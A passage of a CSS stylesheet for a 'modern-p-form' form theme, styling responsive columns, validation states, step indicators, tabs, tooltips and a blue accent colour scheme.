	.modern-p-form .p-form-xs .col-sm-7,
	.modern-p-form .p-form-xs .col-md-7,
	.modern-p-form .p-form-xs .col-lg-7,
	.modern-p-form .p-form-xs .col-sm-8,
	.modern-p-form .p-form-xs .col-md-8,
	.modern-p-form .p-form-xs .col-lg-8,
	.modern-p-form .p-form-xs .col-sm-9,
	.modern-p-form .p-form-xs .col-md-9,
	.modern-p-form .p-form-xs .col-lg-9,
	.modern-p-form .p-form-xs .col-sm-10,
	.modern-p-form .p-form-xs .col-md-10,
	.modern-p-form .p-form-xs .col-lg-10,
	.modern-p-form .p-form-xs .col-sm-11,
	.modern-p-form .p-form-xs .col-md-11,
	.modern-p-form .p-form-xs .col-lg-11,
	.modern-p-form .p-form-xs .col-sm-12,
	.modern-p-form .p-form-xs .col-md-12,
	.modern-p-form .p-form-xs .col-lg-12 {
		width: 100%
	}
}
@media (max-width: 429px) {
	.modern-p-form .p-form-xs .col-xs-1 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-2 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-3 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-4 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-5 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-6 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-7 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-8 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-9 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-10 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-11 {
		width: 100%
	}
	.modern-p-form .p-form-xs .col-xs-12 {
		width: 100%
	}
}
@media (min-width: 768px) {
	.modern-p-form .p-form-sm {
		margin-left: auto;
		margin-right: auto;
		width: 720px
	}
}
@media (min-width: 992px) {
	.modern-p-form .p-form-md {
		margin-left: auto;
		margin-right: auto;
		width: 940px
	}
}
@media (min-width: 1200px) {
	.modern-p-form .p-form-lg {
		margin-left: auto;
		margin-right: auto;
		width: 1140px
	}
}
.modern-p-form label.p-label-required:after {
	content: "*";
	margin-left: 3px
}
.modern-p-form .input-group-state {
	display: table-cell;
	vertical-align: top;
	width: 0;
	height: 0;
	font-size: 11px;
	color: #8c8c8c;
}
.modern-p-form .input-group-state .p-position {
	display: block;
	z-index: 3;
	width: 0;
	height: 0;
	position: relative;
	left: -5px;
	top: 3px;
}
.modern-p-form .input-group-state,
.modern-p-form .input-group-state * {
	pointer-events: none
}
.modern-p-form .input-group-state .p-text {
	position: absolute;
	top: 0;
	right: 0;
}
.modern-p-form .input-group-state .p-text > * {
	display: none
}
.modern-p-form .form-control[readonly] {
	cursor: default
}
.modern-p-form .form-control[disabled] {
	cursor: not-allowed
}
.modern-p-form .form-control[readonly],
.modern-p-form .form-control[disabled] {
	pointer-events: none;
	background-color: #f2f2f2
}
.modern-p-form .form-control:required ~ .input-group-state .p-required-text {
	display: inline-block
}
.modern-p-form .p-custom-arrow .input-group-state .p-position {
	left: -48px
}
.modern-p-form .p-field-readonly,
.modern-p-form .p-field-disabled,
.modern-p-form .p-field-readonly *,
.modern-p-form .p-field-disabled * {
	pointer-events: none
}
.modern-p-form .p-field-readonly .p-switch-icon,
.modern-p-form .p-field-disabled .p-switch-icon,
.modern-p-form .p-field-readonly .p-check-icon .p-check-block,
.modern-p-form .p-field-disabled .p-check-icon .p-check-block,
.modern-p-form .p-field-readonly .p-field-cb,
.modern-p-form .p-field-disabled .p-field-cb {
	background-color: #f2f2f2;
}
.modern-p-form .p-field-readonly .p-no-preview,
.modern-p-form .p-field-disabled .p-no-preview {
	background-color: #f2f2f2;
}
.modern-p-form .p-field-readonly .p-rating .p-rating-icon,
.modern-p-form .p-field-disabled .p-rating .p-rating-icon {
	color: #f2f2f2
}
.modern-p-form .p-field-readonly .p-field-cancel,
.modern-p-form .p-field-disabled .p-field-cancel {
	display: none
}
.modern-p-form .p-field-sub-text {
	display: block;
	font-size: 13px;
	line-height: 15px;
	margin-top: 3px
}
.modern-p-form .p-error-text {
	color: #b80000
}
.modern-p-form .p-field-error .input-group-state .p-error-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-error-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-error-text {
	display: inline-block;
}
.modern-p-form .p-field-error .input-group-state .p-error-text ~ .p-required-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-error-text ~ .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-error-text ~ .p-required-text {
	display: none
}
.modern-p-form .p-field-error .input-group-state .p-required-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-required-text {
	color: #b80000
}
.modern-p-form .p-field-error .p-switch-icon,
.modern-p-form .p-field-error .p-check-icon .p-check-block,
.modern-p-form .p-validate-highlight .p-field-error .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:invalid,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:invalid ~ .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .p-file-wrap [type="file"]:focus:invalid ~ .input-group .p-field-cb {
	background-color: #fff0f0;
}
.modern-p-form .p-field-error .p-no-preview {
	background-color: #fff0f0;
}
.modern-p-form .alert-error {
	background-color: #fff0f0;
	border-color: #ffd6d6;
	color: #b80000
}
.modern-p-form .p-valid-text {
	color: #2b995d
}
.modern-p-form .p-field-valid .input-group-state .p-valid-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-valid-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-valid-text {
	display: inline-block;
}
.modern-p-form .p-field-valid .input-group-state .p-valid-text ~ .p-required-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-valid-text ~ .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-valid-text ~ .p-required-text {
	display: none
}
.modern-p-form .p-field-valid .input-group-state .p-required-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-required-text {
	color: #2b995d
}
.modern-p-form .p-field-valid .p-switch-icon,
.modern-p-form .p-field-valid .p-check-icon .p-check-block,
.modern-p-form .p-validate-highlight .p-field-valid .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:valid,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:valid ~ .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .p-file-wrap [type="file"]:focus:valid ~ .input-group .p-field-cb {
	background-color: #f3fcf7;
}
.modern-p-form .p-field-valid .p-no-preview {
	background-color: #f3fcf7;
}
.modern-p-form .alert-valid {
	background-color: #f3fcf7;
	border-color: #dff6ea;
	color: #2b995d
}
.modern-p-form .p-form-steps-wrap {
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
	overflow: hidden;
}
.modern-p-form .p-form-steps-wrap .p-form-steps {
	position: relative;
	width: 100%;
	padding: 0 20px;
	margin: 0;
	display: table;
	border-collapse: separate;
}
.modern-p-form .p-form-steps-wrap .p-form-steps:before {
	left: 0;
	width: 100%;
	background-color: #ccc
}
.modern-p-form .p-form-steps-wrap .p-form-steps:before,
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	content: "";
	position: absolute;
	top: 50%;
	margin-top: -2px;
	height: 4px
}
.modern-p-form .p-form-steps-wrap .p-form-steps .p-step {
	position: relative;
	font-size: 24px;
	line-height: 44px;
	color: #474747;
	text-align: center;
	margin: 0 25px;
	text-decoration: none;
	display: inline-block;
}
.modern-p-form .p-form-steps-wrap .p-form-steps .p-step .p-step-text {
	position: relative;
	display: inline-block;
	z-index: 20;
	padding: 0 15px;
	min-width: 120px;
	background-color: #141414
}
.modern-p-form .p-form-steps-wrap .p-form-steps a.p-step:hover {
	color: #fff
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li {
	display: table-cell;
	vertical-align: top;
	text-align: center;
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li:first-child .p-step {
	margin-left: 0
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li:last-child .p-step {
	margin-right: 0
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step {
	color: #fff
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active ~ li .p-step {
	color: #666
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	right: 100%;
	width: 10000px;
	background-color: #141414
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active ~ li .p-step-text {
	background-color: #ccc
}
.modern-p-form .tab-content {
	padding-top: 20px
}
.modern-p-form .nav-tabs {
	border-color: #d9d9d9;
	background-color: transparent;
}
.modern-p-form .nav-tabs > li > label {
	padding: 10px 8px;
	font-size: 18px;
	line-height: 28px;
	color: #333;
	min-width: 120px;
	text-align: center;
	margin: 0;
	cursor: pointer;
	position: relative;
}
.modern-p-form .nav-tabs > li > label:hover,
.modern-p-form .nav-tabs > li > label:focus {
	background-color: #474747;
	color: #fff;
	font-size: 24px;
}
.modern-p-form .p-tab-sel {
	display: none
}
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #333;
	color: #fff;
	font-size: 24px;
	cursor: default
}
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .tab-content .tab-pane:nth-child(1),
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .tab-content .tab-pane:nth-child(2),
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .tab-content .tab-pane:nth-child(3),
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .tab-content .tab-pane:nth-child(4),
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .tab-content .tab-pane:nth-child(5) {
	display: block
}
.modern-p-form .p-title,
.modern-p-form .p-subtitle {
	color: #333;
	clear: both;
	zoom: 1;
}
.modern-p-form .p-title:before,
.modern-p-form .p-subtitle:before,
.modern-p-form .p-title:after,
.modern-p-form .p-subtitle:after {
	content: "";
	display: table
}
.modern-p-form .p-title:after,
.modern-p-form .p-subtitle:after {
	clear: both
}
.modern-p-form .p-title.p-no-offs,
.modern-p-form .p-subtitle.p-no-offs {
	margin-top: 0
}
.modern-p-form > .p-title:first-child,
.modern-p-form > .p-subtitle:first-child {
	margin-top: 0
}
.modern-p-form .p-title-line,
.modern-p-form .p-title-step-line,
.modern-p-form .p-title-side {
	display: block;
	background-color: #333;
	color: #fff
}
.modern-p-form .p-title-line,
.modern-p-form .p-title-step-line {
	padding: 3px 15px 5px
}
.modern-p-form .p-title-side {
	padding: 3px 25px 5px
}
.modern-p-form .p-title-step-line {
	margin: 0 8px
}
.modern-p-form .text-center > .p-title-step-line,
.modern-p-form .text-left > .p-title-step-line,
.modern-p-form .text-right > .p-title-step-line,
.modern-p-form .text-center > .p-title-side,
.modern-p-form .text-left > .p-title-side,
.modern-p-form .text-right > .p-title-side,
.modern-p-form .text-center > .p-title-line,
.modern-p-form .text-left > .p-title-line,
.modern-p-form .text-right > .p-title-line {
	display: inline-block;
	vertical-align: top
}
.modern-p-form.text-left > .p-title-side,
.modern-p-form .p-inset.text-left > .p-title-side,
.modern-p-form .p-shadowed.text-left > .p-title-side,
.modern-p-form .p-bordered.text-left > .p-title-side,
.modern-p-form .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-inset .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-shadowed .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-bordered .p-subtitle.text-left > .p-title-side {
	padding-right: 15px
}
.modern-p-form.text-right > .p-title-side,
.modern-p-form .p-inset.text-right > .p-title-side,
.modern-p-form .p-shadowed.text-right > .p-title-side,
.modern-p-form .p-bordered.text-right > .p-title-side,
.modern-p-form .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-inset .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-shadowed .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-bordered .p-subtitle.text-right > .p-title-side {
	padding-left: 15px
}
.modern-p-form .p-title {
	margin-bottom: 30px;
	font-size: 30px;
	line-height: 36px;
}
.modern-p-form .p-title .p-title-side {
	padding-top: 20px;
	padding-bottom: 10px
}
.modern-p-form .p-title .p-title-step-line,
.modern-p-form .p-title .p-title-line {
	padding-top: 8px;
	padding-bottom: 10px
}
.modern-p-form .p-title.text-center > .p-title-side {
	padding-left: 35px;
	padding-right: 35px
}
.modern-p-form .p-title.text-left > .p-title-side {
	padding-left: 35px
}
.modern-p-form .p-title.text-right > .p-title-side {
	padding-right: 35px
}
.modern-p-form .p-subtitle {
	margin: 15px 0 20px;
	font-size: 19px;
	line-height: 24px;
}
.modern-p-form .p-tooltip {
	display: none;
	position: absolute;
	left: 50%;
	bottom: 100%;
	margin-left: -100px;
	width: 200px;
	font-size: 14px;
	line-height: 1.2;
	color: #fff;
	text-align: center;
	z-index: 100;
}
.modern-p-form .p-tooltip .p-tooltip-content {
	position: relative;
	background-color: #141414;
	padding: 5px;
	display: inline-block;
	text-align: left;
	margin-bottom: 8px;
	max-width: 100%;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.modern-p-form .p-tooltip .p-tooltip-content img {
	max-width: 100%
}
.modern-p-form .p-tooltip .p-tooltip-content:after {
	content: "";
	position: absolute;
	left: 50%;
	top: 100%;
	margin-left: -8px;
	border-color: rgba(20, 20, 20, 0);
	border-style: solid;
	border-width: 8px 8px;
	border-top-color: #141414
}
.modern-p-form .p-tooltip.p-tooltip-bottom,
.modern-p-form .p-tooltip.p-tooltip-bottom-left,
.modern-p-form .p-tooltip.p-tooltip-bottom-right {
	bottom: auto;
	top: 100%;
}
.modern-p-form .p-tooltip.p-tooltip-bottom .p-tooltip-content,
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content {
	margin-bottom: 0;
	margin-top: 8px;
}
.modern-p-form .p-tooltip.p-tooltip-bottom .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after {
	top: auto;
	bottom: 100%;
	border-top-color: rgba(20, 20, 20, 0);
	border-bottom-color: #141414
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-right .p-tooltip-content:after {
	margin-left: 0
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left,
.modern-p-form .p-tooltip.p-tooltip-top-left {
	text-align: left;
	left: 0;
	margin: 0;
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-left .p-tooltip-content:after {
	left: 14px
}
.modern-p-form .p-tooltip.p-tooltip-bottom-right,
.modern-p-form .p-tooltip.p-tooltip-top-right {
	text-align: right;
	left: auto;
	right: 0;
	margin: 0;
}
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-right .p-tooltip-content:after {
	left: auto;
	right: 14px
}
.modern-p-form .p-inset .p-buttons,
.modern-p-form .p-shadowed .p-buttons,
.modern-p-form .p-bordered .p-buttons {
	padding-right: 0;
}
.modern-p-form .p-inset .p-form-steps-wrap .p-form-steps,
.modern-p-form .p-shadowed .p-form-steps-wrap .p-form-steps,
.modern-p-form .p-bordered .p-form-steps-wrap .p-form-steps {
	padding-right: 0;
	width: auto
}
.modern-p-form .p-inset,
.modern-p-form .p-shadowed,
.modern-p-form .p-bordered {
	padding: 20px;
}
.modern-p-form .p-inset .p-title .p-title-side,
.modern-p-form .p-shadowed .p-title .p-title-side,
.modern-p-form .p-bordered .p-title .p-title-side {
	margin-left: 15px;
	margin-right: 15px
}
.modern-p-form .p-inset .p-subtitle .p-title-side,
.modern-p-form .p-shadowed .p-subtitle .p-title-side,
.modern-p-form .p-bordered .p-subtitle .p-title-side {
	padding-left: 20px;
	padding-right: 20px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-line,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-line,
.modern-p-form .p-bordered > .p-title:first-child .p-title-line {
	margin-top: -5px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-step-line,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-step-line,
.modern-p-form .p-bordered > .p-title:first-child .p-title-step-line {
	margin-top: -12px
}
.modern-p-form .p-inset .p-title-step-line,
.modern-p-form .p-shadowed .p-title-step-line {
	padding-left: 12px;
	padding-right: 12px;
	margin-left: -12px;
	margin-right: -12px
}
.modern-p-form .p-inset .p-title .p-title-line,
.modern-p-form .p-shadowed .p-title .p-title-line {
	padding-left: 20px;
	padding-right: 20px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-side,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-side {
	margin-top: -20px;
	padding-top: 28px
}
.modern-p-form .p-inset .p-subtitle .p-title-side,
.modern-p-form .p-shadowed .p-subtitle .p-title-side,
.modern-p-form .p-inset .p-title .p-title-line,
.modern-p-form .p-shadowed .p-title .p-title-line {
	margin-left: -20px;
	margin-right: -20px
}
.modern-p-form .p-inset .p-buttons,
.modern-p-form .p-shadowed .p-buttons {
	margin-bottom: -20px
}
.modern-p-form .p-inset .nav-tabs,
.modern-p-form .p-shadowed .nav-tabs {
	margin-left: -20px;
	margin-right: -20px;
	margin-top: -20px
}
.modern-p-form .p-inset .p-form-steps-wrap,
.modern-p-form .p-shadowed .p-form-steps-wrap {
	margin-left: -20px
}
.modern-p-form .p-shadowed {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000
}
.modern-p-form .p-bordered {
	border: 1px solid #d9d9d9;
}
.modern-p-form .p-bordered .p-title-step-line {
	padding-left: 13px;
	padding-right: 13px;
	margin-left: -13px;
	margin-right: -13px
}
.modern-p-form .p-bordered .p-title .p-title-line {
	padding-left: 21px;
	padding-right: 21px
}
.modern-p-form .p-bordered > .p-title:first-child .p-title-side {
	margin-top: -21px;
	padding-top: 29px
}
.modern-p-form .p-bordered .p-subtitle .p-title-side,
.modern-p-form .p-bordered .p-title .p-title-line {
	margin-left: -21px;
	margin-right: -21px
}
.modern-p-form .p-bordered .p-buttons {
	margin-bottom: -21px
}
.modern-p-form .p-bordered .nav-tabs {
	margin-left: -21px;
	margin-right: -21px;
	margin-top: -21px
}
.modern-p-form .p-bordered .p-form-steps-wrap {
	margin-left: -21px
}
.modern-p-form .p-shadowed.p-tabs-offset > .nav-tabs + .tab-content,
.modern-p-form .p-bordered.p-tabs-offset > .nav-tabs + .tab-content,
.modern-p-form .p-inset.p-tabs-offset > .nav-tabs + .tab-content {
	padding: 20px;
	background-color: #fff;
	position: relative;
}
.modern-p-form .p-tabs-offset {
	margin-top: 58px;
	position: relative;
	padding: 0;
}
.modern-p-form .p-tabs-offset > .nav-tabs {
	position: absolute;
	left: 0;
	bottom: 100%;
	margin: 0;
	border-color: transparent;
}
.modern-p-form .p-tabs-offset > .nav-tabs > li > label {
	background-color: #474747;
	color: #fff;
}
.modern-p-form .p-tabs-offset > .nav-tabs > li > label:hover,
.modern-p-form .p-tabs-offset > .nav-tabs > li > label:focus {
	background-color: #333;
	color: #fff
}
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #fff;
	color: #333;
	z-index: 2
}
.modern-p-form .p-tabs-offset.p-shadowed {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.modern-p-form .p-tabs-offset.p-shadowed > .nav-tabs {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000;
}
.modern-p-form .p-tabs-offset.p-shadowed > .nav-tabs + .tab-content {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000
}
.modern-p-form .p-tabs-offset.p-bordered {
	border: 0 none;
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs {
	border-left: 1px solid #d9d9d9;
	border-top: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs + .tab-content {
	border: 1px solid #d9d9d9
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs > li > label {
	border-bottom: 1px solid #d9d9d9;
	border-right: 1px solid transparent;
	padding-bottom: 11px;
	margin-bottom: -1px
}
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label {
	border-bottom-color: transparent;
	padding-bottom: 10px;
	margin: -1px;
	border: 1px solid #d9d9d9;
	border-bottom: 0 none;
	padding-bottom: 12px
}
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5):last-child > label {
	border-right-color: #d9d9d9
}
.modern-p-form .p-steps-offset {
	margin-top: 39px;
	position: relative;
	padding-top: 44px;
}
.modern-p-form .p-steps-offset > .p-form-steps-wrap:first-child {
	position: absolute;
	left: 0;
	bottom: 100%;
	margin: 0 0 -24px;
}
.modern-p-form .p-steps-offset > .p-form-steps-wrap:first-child .p-form-steps {
	padding-right: 0
}
.modern-p-form .p-steps-offset.p-shadowed > .p-form-steps-wrap:first-child {
	padding-top: 15px;
	padding-right: 15px;
}
.modern-p-form .p-steps-offset.p-shadowed > .p-form-steps-wrap:first-child .p-step:after {
	content: "";
	position: absolute;
	left: 1px;
	top: 1px;
	right: 1px;
	height: 15px;
	-webkit-box-shadow: 0 0 10px 0 #000;
	box-shadow: 0 0 10px 0 #000
}
.modern-p-form .p-steps-offset.p-bordered .p-form-steps-wrap {
	margin-left: -1px;
	margin-bottom: -23px
}
.modern-p-form .p-alt-back {
	background: #fafafa;
}
.modern-p-form .p-alt-back.p-tabs-offset > .nav-tabs + .tab-content {
	background-color: #fafafa
}
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #fafafa
}
.modern-p-form .p-alt-back .p-table.table-striped > tbody > tr:nth-of-type(even),
.modern-p-form .p-alt-back .p-table.table-striped > thead {
	background-color: #f2f2f2
}
.modern-p-form .p-alt-back hr.p-flat {
	border-color: #f2f2f2
}



.p-form-modern-extra2color2 .radio label a,
.p-form-modern-extra2color2 .checkbox label a,
.p-form-modern-extra2color2 .p-switch label a,
.p-form-modern-extra2color2 .p-radioswitch label a,
.p-form-modern-extra2color2 .p-show-block-heading label a {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-active-icon {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-block:after {
	background-color: #0078f0;
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-switch-icon:after {
	background-color: #0078f0;
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-check-icon .p-check-middle,
.p-form-modern-extra2color2:checked ~ .p-check-icon .p-check-middle {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-check-icon .p-check-block,
.p-form-modern-extra2color2:checked ~ .p-check-icon .p-check-block {
	border-color: #0078f0;
}
